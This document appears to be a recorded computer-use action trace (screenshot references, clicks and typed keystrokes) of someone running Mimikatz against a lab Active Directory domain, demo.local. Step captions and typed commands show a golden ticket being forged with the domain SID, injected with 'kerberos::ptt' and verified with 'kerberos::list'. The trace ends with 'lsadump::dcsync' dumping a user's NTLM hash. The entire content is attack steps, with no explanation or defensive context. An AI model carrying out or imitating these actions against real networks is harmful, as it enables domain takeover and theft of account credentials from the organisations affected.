
click(416, 286)

scroll(right, 3)

mouse_move(699, 500)

Step: Add /sid: and paste the domain SID copied from the WordPad dump
text(/)

text(sid:)

right_click(675, 425)

click(624, 207)

Step: Append /ticket:administrator.ticket, generate the golden ticket, then clear the console with cls
text(ticket)

text(administra)

text(tor.ticket)

text(cls)

Step: Inject administrator.ticket into the session with kerberos::ptt
text(ker)

text(beros)

text(::ptt)

text(admin)

text(istrator)

text(.ticket)

Step: List Kerberos tickets to confirm the Administrator krbtgt ticket, re-running ptt
text(kerberos:)

text(:list)

text(kerberos:ptt administrator.ticket)

Step: Run lsadump::dcsync for user01 on demo.local to dump its NTLM hash
text(lsadump::dcsync /domain:demo.local /user:user01)
